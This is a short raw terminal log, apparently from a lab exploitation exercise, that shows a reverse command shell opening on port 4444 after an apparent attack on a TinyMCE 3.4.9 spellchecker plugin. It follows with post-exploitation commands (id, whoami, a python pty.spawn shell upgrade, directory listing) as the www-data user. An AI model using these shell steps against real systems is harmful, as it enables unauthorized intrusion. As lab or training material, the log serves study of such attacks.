 [*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "eptzESFW0Z1Y62e6\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.26.132:4444 → 192.168.26.133:41131) at 2023-07-28 22:13:54 -0400
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /
cd /
www-data@ubuntu:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
www-data@ubuntu:/$